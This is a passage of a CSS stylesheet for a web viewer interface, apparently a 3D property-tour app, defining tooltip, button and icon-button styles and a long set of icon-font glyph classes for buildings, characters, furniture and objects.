  top: 50%;
  transform: translateY(-50%)
}

[data-balloon][data-balloon-pos=left]:after {
  margin-right: 11px
}

[data-balloon][data-balloon-pos=left]:before {
  background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='36'%3E%3Cpath fill='%23222' d='M0 33.342V1.338c0 6 12.002 11.627 12.002 16.002C12.002 21.715 0 27.406 0 33.342z'/%3E%3C/svg%3E") no-repeat;
  background-size: 100% auto;
  height: 18px;
  width: 6px;
  margin-right: 5px;
  margin-bottom: 0
}

[data-balloon][data-balloon-pos=right]:after,
[data-balloon][data-balloon-pos=right]:before {
  bottom: auto;
  left: 100%;
  top: 50%;
  transform: translateY(-50%)
}

[data-balloon][data-balloon-pos=right]:after {
  margin-left: 11px
}

[data-balloon][data-balloon-pos=right]:before {
  background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='36'%3E%3Cpath fill='%23222' d='M12 2.658v32.004c0-6-12.002-11.627-12.002-16.002C-.002 14.285 12 8.594 12 2.658z'/%3E%3C/svg%3E") no-repeat;
  background-size: 100% auto;
  height: 18px;
  width: 6px;
  margin-bottom: 0;
  margin-left: 5px
}

[data-balloon][data-balloon-pos=right]:hover:after,
[data-balloon][data-balloon-pos=right]:hover:before {
  transform: translateY(-50%)
}

[data-balloon][data-balloon-pos=up-right]:after {
  left: 11px;
  transform: none
}

[data-balloon][data-balloon-pos=up-left]:after {
  left: auto;
  right: 0;
  transform: none
}

[data-balloon][data-balloon-width]:after {
  white-space: normal
}

[data-balloon][data-balloon-width][data-balloon-width=small]:after {
  width: 80px
}

[data-balloon][data-balloon-width][data-balloon-width=medium]:after {
  width: 130px
}

[data-balloon][data-balloon-width][data-balloon-width=large]:after {
  width: 260px
}

[data-balloon][data-balloon-width][data-balloon-width=xlarge]:after {
  width: 90vw
}

@media screen and (min-width:768px) {
  [data-balloon][data-balloon-width][data-balloon-width=xlarge]:after {
    width: 380px
  }
}

[data-balloon][data-balloon-width][data-balloon-width=fit]:after {
  width: 100%
}

[data-balloon][data-balloon-pre=true]:after {
  white-space: pre
}

[data-balloon].tooltip-hidden:after,
[data-balloon].tooltip-hidden:before {
  opacity: 0
}

button[data-balloon] {
  overflow: visible
}

.button {
  position: relative;
  font-weight: 700;
  text-align: center;
  letter-spacing: .2px;
  color: #f5f4f3;
  transition: all .5s;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: pointer;
  pointer-events: auto;
  line-height: 23px;
  padding: 8px 18px;
  background-color: #222;
  font-family: IBM Plex Sans;
  font-size: 16px;
  text-transform: uppercase;
  white-space: nowrap;
  overflow: hidden
}

.button.button-with-tooltip {
  overflow: unset
}

.button:not(.button-small) {
  height: 39px;
  min-width: 100px
}

.button.button-mini {
  min-width: 0;
  height: 24px;
  letter-spacing: 1.6px;
  border-radius: 21px;
  line-height: 100%;
  font-weight: 500;
  font-size: 10px
}

.button.button-small {
  height: 36px;
  line-height: 20px;
  font-size: 12px;
  letter-spacing: 1.6px
}

.button.button-large {
  padding: 7.5px 25px;
  height: 40px;
  line-height: 25px;
  letter-spacing: 2px
}

@media (max-width:576px) {
  .button.button-large {
    padding-left: 15px;
    padding-right: 15px
  }
}

.button.button-clear {
  background-color: transparent;
  color: #fff
}

.button.button-clear.button-dimmed,
.button.button-clear.button-disabled {
  background-color: transparent;
  color: rgba(245, 244, 243, .3)
}

.button.button-plain {
  background-color: inherit;
  color: #222
}

@media (max-width:576px) {
  .button.button-plain {
    font-size: 12px
  }
}

.button.button-plain.button-small {
  height: 30px;
  padding: 7px 0;
  line-height: 20px;
  font-size: 13px
}

.button.button-plain.button-dimmed,
.button.button-plain.button-disabled {
  background-color: hsla(0, 0%, 100%, .6);
  color: rgba(0, 0, 0, .3)
}

.button.button-plain.button-active {
  background-color: hsla(0, 0%, 100%, .6);
  color: #ff3158
}

.button.button-toolbar {
  background-color: #fff;
  box-shadow: inset 1px 0 0 #dadada;
  color: #222;
  font-size: 14px;
  letter-spacing: 2px
}

.button.button-toolbar:not(.button-small) {
  height: 55px;
  line-height: 40px
}

@media (max-width:576px) {
  .button.button-toolbar {
    font-size: 12px
  }
}

.button.button-toolbar.button-dimmed,
.button.button-toolbar.button-disabled {
  background-color: inherit;
  color: rgba(0, 0, 0, .3)
}

.button.button-light {
  background-color: #f5f4f3;
  color: #222
}

.button.button-light.button-dimmed,
.button.button-light.button-disabled {
  background-color: rgba(245, 244, 243, .3);
  color: rgba(0, 0, 0, .3)
}

.button.button-outline {
  height: 39px;
  line-height: 19px;
  border: 2px solid #222;
  color: #222;
  background-color: #fff
}

.button.button-outline.button-light {
  border-color: #f5f4f3;
  color: #f5f4f3;
  background-color: transparent
}

.button.button-outline.button-large {
  height: 40px;
  line-height: 23px
}

.button.button-outline+.button {
  margin-left: 20px
}

.button.button-secondary {
  letter-spacing: 2px;
  color: #222;
  background-color: transparent
}

.button.button-secondary.button-small {
  padding: 10px;
  line-height: inherit;
  height: inherit
}

.button.button-secondary.button-dimmed,
.button.button-secondary.button-disabled {
  background-color: transparent;
  color: rgba(0, 0, 0, .3)
}

.button.button-tertiary {
  height: unset;
  min-width: unset;
  padding: 0;
  border: solid #444;
  border-width: 0 0 2px;
  letter-spacing: .6px;
  color: #444;
  text-transform: none;
  font-size: 14px;
  font-weight: 700;
  background-color: transparent
}

.button.button-tertiary.button-dimmed,
.button.button-tertiary.button-disabled {
  background-color: transparent;
  color: rgba(0, 0, 0, .3)
}

.button.button-active,
.button.button-busy {
  background-color: #ff3158;
  color: #fff
}

.button.button-inline {
  display: inline-block
}

.button.button-dimmed,
.button.button-disabled {
  background-color: rgba(0, 0, 0, .3)
}

.button.button-overlay {
  background-color: #fff;
  color: #222;
  border-radius: 30px;
  box-shadow: 1px 1px 3px rgba(0, 0, 0, .3)
}

.button.button-overlay.button-active,
.button.button-overlay.button-busy {
  background-color: #ff3158;
  color: #fff
}

.button.button-overlay.button-dimmed,
.button.button-overlay.button-disabled {
  background-color: hsla(0, 0%, 100%, .6);
  color: rgba(0, 0, 0, .5);
  box-shadow: none
}

.button.button-with-icon {
  display: flex;
  align-items: center;
  font-size: 14px
}

.button.button-with-icon.button-inline {
  display: inline-flex
}

.button.button-with-icon:not(.button-toolbar).button-large {
  font-size: 16px
}

.button.button-with-icon .icon {
  margin-right: 6px;
  font-size: 18px
}

.button.button-busy,
.button.button-decorative,
.button.button-disabled {
  pointer-events: none;
  cursor: default
}

.button.button-multiline {
  height: unset;
  white-space: normal
}

.no-touch .button:not(.button-dimmed):hover {
  background-color: #ff3158;
  color: #fff
}

.no-touch .button:not(.button-dimmed).button-clear:hover {
  background-color: transparent;
  color: #ff3158
}

.no-touch .button:not(.button-dimmed).button-plain:hover,
.no-touch .button:not(.button-dimmed).button-toolbar:hover {
  background-color: inherit;
  color: #ff3158
}

.no-touch .button:not(.button-dimmed).button-outline:hover,
.no-touch .button:not(.button-dimmed).button-secondary:hover {
  background: #fff;
  color: #ff3158;
  border-color: #ff3158
}

.no-touch .button:not(.button-dimmed).button-tertiary:hover {
  background: transparent;
  color: #ff3158;
  border-color: #ff3158
}

.no-touch .button:not(.button-dimmed).button-overlay:hover {
  background-color: #ff3158;
  color: #fff
}

.no-touch .button.button-dimmed.button-overlay:hover {
  background-color: hsla(0, 0%, 100%, .6);
  color: rgba(0, 0, 0, .5)
}

.icon-button {
  position: relative;
  display: inline-block;
  border-radius: 50%;
  background-color: transparent;
  font-weight: 700;
  text-align: center;
  letter-spacing: .2px;
  transition-property: opacity, color, background-color;
  transition-duration: .5s;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: pointer;
  pointer-events: auto;
  color: #f5f4f3
}

.icon-button,
.icon-button .icon-button-breakout-tooltip-trigger {
  width: 40px;
  height: 40px
}

.icon-button .icon {
  padding: 10px;
  line-height: 40px;
  color: inherit;
  font-family: mp-font;
  text-shadow: 1px 1px 2px #000;
  font-size: 22px
}

.icon-button .icon.icon-delete {
  font-size: 26px
}

.icon-button .icon.icon-stem-height {
  font-size: 24px
}

.icon-button .icon.icon-media-mix {
  font-size: 20px
}

.icon-button .icon.icon-ext-link {
  font-size: 14px
}

.icon-button .icon.icon-link {
  font-size: 15px
}

.icon-button .icon.icon-add-link {
  font-size: 22px
}

.icon-button.button-small,
.icon-button.button-small .icon-button-breakout-tooltip-trigger {
  width: 24px;
  height: 24px
}

.icon-button.button-small .icon {
  line-height: 24px;
  font-size: 13px
}

.icon-button.button-large,
.icon-button.button-large .icon-button-breakout-tooltip-trigger {
  width: 60px;
  height: 60px
}

.icon-button.button-large .icon {
  line-height: 60px;
  font-size: 24px
}

.icon-button.button-dimmed {
  color: #bdbdbd
}

.icon-button.button-disabled {
  opacity: .5
}

.icon-button.button-active,
.icon-button.button-busy {
  color: #ff3158
}

.icon-button.button-active .icon,
.icon-button.button-busy .icon {
  text-shadow: none
}

.icon-button:not(.button-interactive) {
  cursor: default;
  pointer-events: none
}

.icon-button.button-interactive:not(.button-dimmed):active {
  color: #ff3158
}

.icon-button.button-interactive:not(.button-dimmed):active .icon {
  text-shadow: none
}

.icon-button.button-interactive:not(.button-dimmed):active.icon-button-overlay {
  background-color: #222
}

.icon-button.button-interactive:not(.button-dimmed):active.icon-button-primary {
  background-color: #ff3158;
  color: #fff
}

.icon-button-breakout-tooltip {
  position: unset
}

.icon-button-breakout-tooltip .icon-button-breakout-tooltip-container {
  position: absolute
}

.icon-button-breakout-tooltip .icon-button-breakout-tooltip-trigger {
  position: relative
}

.icon-button-social {
  display: flex;
  flex-flow: row nowrap;
  align-items: center;
  justify-content: center;
  padding: 0;
  text-align: center;
  color: #222;
  background: #f5f4f3;
  border-radius: 100%;
  cursor: pointer
}

.icon-button-social .icon {
  text-shadow: none
}

.icon-button-plain {
  padding: 0;
  border-radius: 0;
  color: #222
}

.icon-button-plain .icon {
  font-size: 14px;
  text-shadow: none
}

.icon-button-plain.button-dimmed {
  color: #bdbdbd
}

.icon-button-toolbar {
  height: 55px;
  min-width: 44px;
  background-color: #fff;
  color: #222;
  border-radius: 0;
  box-shadow: inset 1px 0 0 #dadada
}

.icon-button-toolbar .icon {
  line-height: 55px;
  text-shadow: none
}

.icon-button-toolbar .icon.icon-help {
  font-size: 16px
}

.icon-button-toolbar .icon.icon-revert {
  font-size: 24px
}

.icon-button-overlay {
  margin: 5px;
  padding: 0;
  color: #fff;
  background-color: rgba(0, 0, 0, .5);
  letter-spacing: 0;
  vertical-align: top;
  text-transform: none
}

.icon-button-overlay,
.icon-button-overlay .icon-button-breakout-tooltip-trigger {
  height: 31px;
  width: 31px
}

.icon-button-overlay .icon {
  padding: 0;
  line-height: 31px;
  font-size: 15px;
  text-shadow: none
}

.icon-button-overlay .icon.icon-delete {
  font-size: 24px
}

.icon-button-overlay .icon.icon-stem-height {
  font-size: 20px
}

.icon-button-overlay.button-dimmed,
.icon-button-overlay.button-disabled {
  background-color: rgba(0, 0, 0, .2);
  color: hsla(0, 0%, 100%, .3)
}

.icon-button-overlay.button-active,
.icon-button-overlay.button-busy {
  background-color: #222;
  color: #ff3158
}

.icon-button-primary {
  font-size: 18px;
  background-color: #fff;
  box-shadow: 1px 1px 3px rgba(0, 0, 0, .3);
  color: #222
}

.icon-button-primary .icon {
  text-shadow: none
}

.icon-button-primary.button-active,
.icon-button-primary.button-busy {
  background-color: #ff3158;
  color: #fff
}

.icon-button-primary.button-dimmed,
.icon-button-primary.button-disabled {
  background-color: hsla(0, 0%, 100%, .6);
  box-shadow: none;
  color: rgba(0, 0, 0, .5)
}

.no-touch .icon-button:not(.button-disabled):not(.button-dimmed):hover {
  color: #ff3158
}

.no-touch .icon-button:not(.button-disabled):not(.button-dimmed):hover .icon {
  text-shadow: none
}

.no-touch .icon-button:not(.button-disabled):not(.button-dimmed):hover.icon-button-overlay {
  background-color: #222
}

.no-touch .icon-button:not(.button-disabled):not(.button-dimmed):hover.icon-button-primary {
  background-color: #ff3158;
  color: #fff
}

@font-face {
  font-family: mp-font;
  font-display: block;
  src: url(../fonts/mp-font.woff2?fa7f7eea4c4770da8f6e8df6e0c9492a) format("woff2"), url(../fonts/mp-font.woff?fa7f7eea4c4770da8f6e8df6e0c9492a) format("woff"), url(../fonts/mp-font.svg?fa7f7eea4c4770da8f6e8df6e0c9492a#mp-font) format("svg")
}

.mp-font {
  /* !important to prevent issues with browser extensions that change fonts */
  font-family: mp-font !important;
  speak: never;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale
}

.icon-360:before {
  content: "\f101"
}

.icon-comment-large:before {
  content: "\e000"
}

.icon-add-link:before {
  content: "\f102"
}

.icon-arrows:before {
  content: "\f103"
}

.icon-attach:before {
  content: "\f104"
}

.icon-back:before {
  content: "\f105"
}

.icon-blocked:before {
  content: "\f106"
}

.icon-blur-outline:before {
  content: "\f107"
}

.icon-brush-outline:before {
  content: "\f108"
}

.icon-checkmark:before {
  content: "\f109"
}

.icon-chevron-left:before {
  content: "\f10a"
}

.icon-chevron-right:before {
  content: "\f10b"
}

.icon-close:before {
  content: "\f10c"
}

.icon-comment-outline:before {
  content: "\f10d"
}

.icon-comment:before {
  content: "\f10e"
}

.icon-delete:before {
  content: "\f10f"
}

.icon-dock:before {
  content: "\f110"
}

.icon-dollhouse:before {
  content: "\f111"
}

.icon-download:before {
  content: "\f112"
}

.icon-dpad-down:before {
  content: "\f113"
}

.icon-dpad-left:before {
  content: "\f114"
}

.icon-dpad-right:before {
  content: "\f115"
}

.icon-dpad-up:before {
  content: "\f116"
}

.icon-drag-edit:before {
  content: "\f117"
}

.icon-draw-lines:before {
  content: "\f118"
}

.icon-email:before {
  content: "\f119"
}

.icon-error:before {
  content: "\f11a"
}

.icon-escape-key:before {
  content: "\f11b"
}

.icon-expand:before {
  content: "\f11c"
}

.icon-ext-link:before {
  content: "\f11d"
}

.icon-eye-hide:before {
  content: "\f11e"
}

.icon-eye-show:before {
  content: "\f11f"
}

.icon-facebook:before {
  content: "\f120"
}

.icon-file:before {
  content: "\f121"
}

.icon-finger-drag:before {
  content: "\f122"
}

.icon-floor-controls-all:before {
  content: "\f123"
}

.icon-floor-controls:before {
  content: "\f124"
}

.icon-floorplan:before {
  content: "\f125"
}

.icon-fullscreen-exit:before {
  content: "\f126"
}

.icon-fullscreen:before {
  content: "\f127"
}

.icon-fullscreen2:before {
  content: "\f128"
}

.icon-help:before {
  content: "\f129"
}

.icon-hlr-badge:before {
  content: "\f12a"
}

.icon-hlr:before {
  content: "\f12b"
}

.icon-info:before {
  content: "\f12c"
}

.icon-keyboard:before {
  content: "\f12d"
}

.icon-layers:before {
  content: "\f12e"
}

.icon-link:before {
  content: "\f12f"
}

.icon-linkedin:before {
  content: "\f130"
}

.icon-list:before {
  content: "\f131"
}

.icon-location:before {
  content: "\f132"
}

.icon-magnifying-glass:before {
  content: "\f133"
}

.icon-media-mix:before {
  content: "\f134"
}

.icon-mesh-trim:before {
  content: "\f135"
}

.icon-mesh:before {
  content: "\f136"
}

.icon-minus:before {
  content: "\f137"
}

.icon-more-vert:before {
  content: "\f138"
}

.icon-notes:before {
  content: "\f139"
}

.icon-panorama-disable:before {
  content: "\f13a"
}

.icon-panorama:before {
  content: "\f13b"
}

.icon-paper-clip:before {
  content: "\f13c"
}

.icon-pause-outline:before {
  content: "\f13d"
}

.icon-pause:before {
  content: "\f13e"
}

.icon-photo-2d:before {
  content: "\f13f"
}

.icon-photo-360:before {
  content: "\f140"
}

.icon-photo-add:before {
  content: "\f141"
}

.icon-pin:before {
  content: "\f142"
}

.icon-pinterest:before {
  content: "\f143"
}

.icon-play-unicode:before {
  content: "\f144"
}

.icon-play:before {
  content: "\f145"
}

.icon-plus:before {
  content: "\f146"
}

.icon-position-3d:before {
  content: "\f147"
}

.icon-press-hold:before {
  content: "\f148"
}

.icon-public_buildings_apartment:before {
  content: "\f149"
}

.icon-public_buildings_archway:before {
  content: "\f14a"
}

.icon-public_buildings_building-circle-arrow-right:before {
  content: "\f14b"
}

.icon-public_buildings_building-circle-check:before {
  content: "\f14c"
}

.icon-public_buildings_building-circle-exclamation:before {
  content: "\f14d"
}

.icon-public_buildings_building-circle-xmark:before {
  content: "\f14e"
}

.icon-public_buildings_building-columns:before {
  content: "\f14f"
}

.icon-public_buildings_building-flag:before {
  content: "\f150"
}

.icon-public_buildings_building-lock:before {
  content: "\f151"
}

.icon-public_buildings_building-shield:before {
  content: "\f152"
}

.icon-public_buildings_building-user:before {
  content: "\f153"
}

.icon-public_buildings_building-wheat:before {
  content: "\f154"
}

.icon-public_buildings_building:before {
  content: "\f155"
}

.icon-public_buildings_buildings:before {
  content: "\f156"
}

.icon-public_buildings_cabin:before {
  content: "\f157"
}

.icon-public_buildings_campground:before {
  content: "\f158"
}

.icon-public_buildings_car-building:before {
  content: "\f159"
}

.icon-public_buildings_castle:before {
  content: "\f15a"
}

.icon-public_buildings_chimney:before {
  content: "\f15b"
}

.icon-public_buildings_church:before {
  content: "\f15c"
}

.icon-public_buildings_city:before {
  content: "\f15d"
}

.icon-public_buildings_farm:before {
  content: "\f15e"
}

.icon-public_buildings_fence:before {
  content: "\f15f"
}

.icon-public_buildings_ferris-wheel:before {
  content: "\f160"
}

.icon-public_buildings_fort:before {
  content: "\f161"
}

.icon-public_buildings_garage:before {
  content: "\f162"
}

.icon-public_buildings_hospital:before {
  content: "\f163"
}

.icon-public_buildings_hotel:before {
  content: "\f164"
}

.icon-public_buildings_house-building:before {
  content: "\f165"
}

.icon-public_buildings_house-crack:before {
  content: "\f166"
}

.icon-public_buildings_house-day:before {
  content: "\f167"
}

.icon-public_buildings_house-fire:before {
  content: "\f168"
}

.icon-public_buildings_house-flag:before {
  content: "\f169"
}

.icon-public_buildings_house-flood-water:before {
  content: "\f16a"
}

.icon-public_buildings_house-heart:before {
  content: "\f16b"
}

.icon-public_buildings_house-lock:before {
  content: "\f16c"
}

.icon-public_buildings_house-medical:before {
  content: "\f16d"
}

.icon-public_buildings_house-night:before {
  content: "\f16e"
}

.icon-public_buildings_house:before {
  content: "\f16f"
}

.icon-public_buildings_industry:before {
  content: "\f170"
}

.icon-public_buildings_landmark:before {
  content: "\f171"
}

.icon-public_buildings_monument:before {
  content: "\f172"
}

.icon-public_buildings_mosque:before {
  content: "\f173"
}

.icon-public_buildings_mountain-city:before {
  content: "\f174"
}

.icon-public_buildings_place-of-worship:before {
  content: "\f175"
}

.icon-public_buildings_roller-coaster:before {
  content: "\f176"
}

.icon-public_buildings_school:before {
  content: "\f177"
}

.icon-public_buildings_store:before {
  content: "\f178"
}

.icon-public_buildings_synagogue:before {
  content: "\f179"
}

.icon-public_buildings_tent:before {
  content: "\f17a"
}

.icon-public_buildings_toilet:before {
  content: "\f17b"
}

.icon-public_buildings_torii-gate:before {
  content: "\f17c"
}

.icon-public_buildings_tower-observation:before {
  content: "\f17d"
}

.icon-public_buildings_tree:before {
  content: "\f17e"
}

.icon-public_buildings_warehouse:before {
  content: "\f17f"
}

.icon-public_characters_0:before {
  content: "\f180"
}

.icon-public_characters_1:before {
  content: "\f181"
}

.icon-public_characters_2:before {
  content: "\f182"
}

.icon-public_characters_3:before {
  content: "\f183"
}

.icon-public_characters_4:before {
  content: "\f184"
}

.icon-public_characters_5:before {
  content: "\f185"
}

.icon-public_characters_6:before {
  content: "\f186"
}

.icon-public_characters_7:before {
  content: "\f187"
}

.icon-public_characters_8:before {
  content: "\f188"
}

.icon-public_characters_9:before {
  content: "\f189"
}

.icon-public_characters_a:before {
  content: "\f18a"
}

.icon-public_characters_b:before {
  content: "\f18b"
}

.icon-public_characters_c:before {
  content: "\f18c"
}

.icon-public_characters_circle-0:before {
  content: "\f18d"
}

.icon-public_characters_circle-1:before {
  content: "\f18e"
}

.icon-public_characters_circle-2:before {
  content: "\f18f"
}

.icon-public_characters_circle-3:before {
  content: "\f190"
}

.icon-public_characters_circle-4:before {
  content: "\f191"
}

.icon-public_characters_circle-5:before {
  content: "\f192"
}

.icon-public_characters_circle-6:before {
  content: "\f193"
}

.icon-public_characters_circle-7:before {
  content: "\f194"
}

.icon-public_characters_circle-8:before {
  content: "\f195"
}

.icon-public_characters_circle-9:before {
  content: "\f196"
}

.icon-public_characters_circle-a:before {
  content: "\f197"
}

.icon-public_characters_circle-b:before {
  content: "\f198"
}

.icon-public_characters_circle-c:before {
  content: "\f199"
}

.icon-public_characters_circle-d:before {
  content: "\f19a"
}

.icon-public_characters_circle-e:before {
  content: "\f19b"
}

.icon-public_characters_circle-f:before {
  content: "\f19c"
}

.icon-public_characters_circle-g:before {
  content: "\f19d"
}

.icon-public_characters_circle-h:before {
  content: "\f19e"
}

.icon-public_characters_circle-i:before {
  content: "\f19f"
}

.icon-public_characters_circle-j:before {
  content: "\f1a0"
}

.icon-public_characters_circle-k:before {
  content: "\f1a1"
}

.icon-public_characters_circle-l:before {
  content: "\f1a2"
}

.icon-public_characters_circle-m:before {
  content: "\f1a3"
}

.icon-public_characters_circle-n:before {
  content: "\f1a4"
}

.icon-public_characters_circle-o:before {
  content: "\f1a5"
}

.icon-public_characters_circle-p:before {
  content: "\f1a6"
}

.icon-public_characters_circle-q:before {
  content: "\f1a7"
}

.icon-public_characters_circle-r:before {
  content: "\f1a8"
}

.icon-public_characters_circle-s:before {
  content: "\f1a9"
}

.icon-public_characters_circle-t:before {
  content: "\f1aa"
}

.icon-public_characters_circle-u:before {
  content: "\f1ab"
}

.icon-public_characters_circle-v:before {
  content: "\f1ac"
}

.icon-public_characters_circle-w:before {
  content: "\f1ad"
}

.icon-public_characters_circle-x:before {
  content: "\f1ae"
}

.icon-public_characters_circle-y:before {
  content: "\f1af"
}

.icon-public_characters_circle-z:before {
  content: "\f1b0"
}

.icon-public_characters_d:before {
  content: "\f1b1"
}

.icon-public_characters_e:before {
  content: "\f1b2"
}

.icon-public_characters_f:before {
  content: "\f1b3"
}

.icon-public_characters_g:before {
  content: "\f1b4"
}

.icon-public_characters_h:before {
  content: "\f1b5"
}

.icon-public_characters_i:before {
  content: "\f1b6"
}

.icon-public_characters_j:before {
  content: "\f1b7"
}

.icon-public_characters_k:before {
  content: "\f1b8"
}

.icon-public_characters_l:before {
  content: "\f1b9"
}

.icon-public_characters_m:before {
  content: "\f1ba"
}

.icon-public_characters_n:before {
  content: "\f1bb"
}

.icon-public_characters_o:before {
  content: "\f1bc"
}

.icon-public_characters_p:before {
  content: "\f1bd"
}

.icon-public_characters_q:before {
  content: "\f1be"
}

.icon-public_characters_r:before {
  content: "\f1bf"
}

.icon-public_characters_s:before {
  content: "\f1c0"
}

.icon-public_characters_square-0:before {
  content: "\f1c1"
}

.icon-public_characters_square-1:before {
  content: "\f1c2"
}

.icon-public_characters_square-2:before {
  content: "\f1c3"
}

.icon-public_characters_square-3:before {
  content: "\f1c4"
}

.icon-public_characters_square-4:before {
  content: "\f1c5"
}

.icon-public_characters_square-5:before {
  content: "\f1c6"
}

.icon-public_characters_square-6:before {
  content: "\f1c7"
}

.icon-public_characters_square-7:before {
  content: "\f1c8"
}

.icon-public_characters_square-8:before {
  content: "\f1c9"
}

.icon-public_characters_square-9:before {
  content: "\f1ca"
}

.icon-public_characters_square-a:before {
  content: "\f1cb"
}

.icon-public_characters_square-b:before {
  content: "\f1cc"
}

.icon-public_characters_square-c:before {
  content: "\f1cd"
}

.icon-public_characters_square-d:before {
  content: "\f1ce"
}

.icon-public_characters_square-e:before {
  content: "\f1cf"
}

.icon-public_characters_square-f:before {
  content: "\f1d0"
}

.icon-public_characters_square-g:before {
  content: "\f1d1"
}

.icon-public_characters_square-h:before {
  content: "\f1d2"
}

.icon-public_characters_square-i:before {
  content: "\f1d3"
}

.icon-public_characters_square-j:before {
  content: "\f1d4"
}

.icon-public_characters_square-k:before {
  content: "\f1d5"
}

.icon-public_characters_square-l:before {
  content: "\f1d6"
}

.icon-public_characters_square-m:before {
  content: "\f1d7"
}

.icon-public_characters_square-n:before {
  content: "\f1d8"
}

.icon-public_characters_square-o:before {
  content: "\f1d9"
}

.icon-public_characters_square-p:before {
  content: "\f1da"
}

.icon-public_characters_square-q:before {
  content: "\f1db"
}

.icon-public_characters_square-r:before {
  content: "\f1dc"
}

.icon-public_characters_square-s:before {
  content: "\f1dd"
}

.icon-public_characters_square-t:before {
  content: "\f1de"
}

.icon-public_characters_square-u:before {
  content: "\f1df"
}

.icon-public_characters_square-v:before {
  content: "\f1e0"
}

.icon-public_characters_square-w:before {
  content: "\f1e1"
}

.icon-public_characters_square-x:before {
  content: "\f1e2"
}

.icon-public_characters_square-xmark:before {
  content: "\f1e3"
}

.icon-public_characters_square-y:before {
  content: "\f1e4"
}

.icon-public_characters_square-z:before {
  content: "\f1e5"
}

.icon-public_characters_t:before {
  content: "\f1e6"
}

.icon-public_characters_u:before {
  content: "\f1e7"
}

.icon-public_characters_v:before {
  content: "\f1e8"
}

.icon-public_characters_w:before {
  content: "\f1e9"
}

.icon-public_characters_x:before {
  content: "\f1ea"
}

.icon-public_characters_y:before {
  content: "\f1eb"
}

.icon-public_characters_z:before {
  content: "\f1ec"
}

.icon-public_furniture_bath:before {
  content: "\f1ed"
}

.icon-public_furniture_bed-alt:before {
  content: "\f1ee"
}

.icon-public_furniture_bed-bunk:before {
  content: "\f1ef"
}

.icon-public_furniture_bed-empty:before {
  content: "\f1f0"
}

.icon-public_furniture_bed:before {
  content: "\f1f1"
}

.icon-public_furniture_blender:before {
  content: "\f1f2"
}

.icon-public_furniture_blinds:before {
  content: "\f1f3"
}

.icon-public_furniture_cabinet-filing:before {
  content: "\f1f4"
}

.icon-public_furniture_cash-register:before {
  content: "\f1f5"
}

.icon-public_furniture_chair-office:before {
  content: "\f1f6"
}

.icon-public_furniture_chair:before {
  content: "\f1f7"
}

.icon-public_furniture_charging-station:before {
  content: "\f1f8"
}

.icon-public_furniture_computer-classic:before {
  content: "\f1f9"
}

.icon-public_furniture_computer-speaker:before {
  content: "\f1fa"
}

.icon-public_furniture_couch:before {
  content: "\f1fb"
}

.icon-public_furniture_dryer-alt:before {
  content: "\f1fc"
}

.icon-public_furniture_dryer:before {
  content: "\f1fd"
}

.icon-public_furniture_dumbbell:before {
  content: "\f1fe"
}

.icon-public_furniture_dumpster:before {
  content: "\f1ff"
}

.icon-public_furniture_faucet:before {
  content: "\f200"
}

.icon-public_furniture_fax:before {
  content: "\f201"
}

.icon-public_furniture_hot-tub:before {
  content: "\f202"
}

.icon-public_furniture_inventory:before {
  content: "\f203"
}

.icon-public_furniture_lamp-desk:before {
  content: "\f204"
}

.icon-public_furniture_lamp-floor:before {
  content: "\f205"
}

.icon-public_furniture_lamp:before {
  content: "\f206"
}

.icon-public_furniture_laptop:before {
  content: "\f207"
}

.icon-public_furniture_light-ceiling:before {
  content: "\f208"
}

.icon-public_furniture_loveseat:before {
  content: "\f209"
}

.icon-public_furniture_microwave:before {
  content: "\f20a"
}

.icon-public_furniture_piano:before {
  content: "\f20b"
}

.icon-public_furniture_podium:before {
  content: "\f20c"
}

.icon-public_furniture_presentation:before {
  content: "\f20d"
}

.icon-public_furniture_projector:before {
  content: "\f20e"
}

.icon-public_furniture_radio:before {
  content: "\f20f"
}

.icon-public_furniture_refrigerator:before {
  content: "\f210"
}

.icon-public_furniture_shower:before {
  content: "\f211"
}

.icon-public_furniture_shredder:before {
  content: "\f212"
}

.icon-public_furniture_sink:before {
  content: "\f213"
}

.icon-public_furniture_solar-panel:before {
  content: "\f214"
}

.icon-public_furniture_speaker:before {
  content: "\f215"
}

.icon-public_furniture_speakers:before {
  content: "\f216"
}

.icon-public_furniture_toilet:before {
  content: "\f217"
}

.icon-public_furniture_trash-alt:before {
  content: "\f218"
}

.icon-public_furniture_turntable:before {
  content: "\f219"
}

.icon-public_furniture_tv-retro:before {
  content: "\f21a"
}

.icon-public_furniture_tv:before {
  content: "\f21b"
}

.icon-public_furniture_typewriter:before {
  content: "\f21c"
}

.icon-public_objects_abacus:before {
  content: "\f21d"
}

.icon-public_objects_alarm-clock:before {
  content: "\f21e"
}

.icon-public_objects_album-collection:before {
  content: "\f21f"
}

.icon-public_objects_backpack:before {
  content: "\f220"
}

.icon-public_objects_bags-shopping:before {
  content: "\f221"
}

.icon-public_objects_bell:before {
  content: "\f222"
}

.icon-public_objects_bicycle:before {
  content: "\f223"
}

.icon-public_objects_binoculars:before {
  content: "\f224"
}

.icon-public_objects_blanket:before {
  content: "\f225"
}

.icon-public_objects_book:before {
  content: "\f226"
}

.icon-public_objects_books:before {
  content: "\f227"
}

.icon-public_objects_boot:before {
  content: "\f228"
}

.icon-public_objects_box:before {
  content: "\f229"
}

.icon-public_objects_bread-loaf:before {
  content: "\f22a"
}

.icon-public_objects_briefcase-medical:before {
  content: "\f22b"
}

.icon-public_objects_briefcase:before {
  content: "\f22c"
}

.icon-public_objects_broom:before {
  content: "\f22d"
}

.icon-public_objects_brush:before {
  content: "\f22e"
}

.icon-public_objects_bullhorn:before {
  content: "\f22f"
}

.icon-public_objects_burger-soda:before {
  content: "\f230"
}

.icon-public_objects_calculator:before {
  content: "\f231"
}

.icon-public_objects_calendar:before {
  content: "\f232"
}

.icon-public_objects_camera:before {
  content: "\f233"
}

.icon-public_objects_car:before {
  content: "\f234"
}

.icon-public_objects_carrot:before {
  content: "\f235"
}

.icon-public_objects_cheese-swiss:before {
  content: "\f236"
}

.icon-public_objects_chess:before {
  content: "\f237"
}

.icon-public_objects_clipboard-check:before {
  content: "\f238"
}

.icon-public_objects_clipboard-list:before {
  content: "\f239"
}

